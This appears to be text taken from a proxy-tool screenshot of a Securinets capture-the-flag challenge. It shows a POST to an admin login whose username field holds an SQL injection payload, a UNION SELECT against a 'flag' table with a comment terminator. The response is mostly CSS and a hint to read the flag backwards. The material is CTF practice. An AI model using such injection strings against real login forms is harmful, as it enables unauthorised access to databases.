 Request
Pretty Raw Hex
\n
1 POST /admin HTTP/1.1
2 Host: 51.12.211.165:8200
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://51.12.211.165:8200
8 Connection: close
9 Referer: http://51.12.211.165:8200/
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 110
13
14 username=admin'UNION+SELECT+0x660x6c0x610x67,NULL,NULL+FROM+flag+WHERE+flag+LIKE+'securinets{%'--&
password=asd
Response
Pretty Raw Hex Render
\n
33 transform:translate(-50%,-50%);
34 text-align:center;
35 animation:fadeIn1slinear;
36 }
37
38 h1{
39 font-size:3rem;
40 line-height:1.2;
41 margin-top:10vh;
42 margin-bottom:1rem;
43 letter-spacing:0.1rem;
44 word-spacing:0.1rem;
45 }
46
47 span{
48 display:inline-block;
49 animation:slideLeftToRight5sinfinitealternate;
50 }
51
52 @keyframesslideLeftToRight{
53 0%{
54 transform:translateX(100%);
55 }
56
57 100%{
58 transform:translateX(-100%);
59 }
60 }
61
62 @keyframesfadeIn{
63 0%{
64 opacity:0;
65 }
66
67 100%{
68 opacity:1;
69 }
70 }
71 </style>
72
73 <div class="backward-text-container">
74 <h1>
75 Here is the final take "there are 7 billions people and I have 0 chance,
76 read it from the end"
77 </h1>
78 </div>
79 </body>
80
81 </html>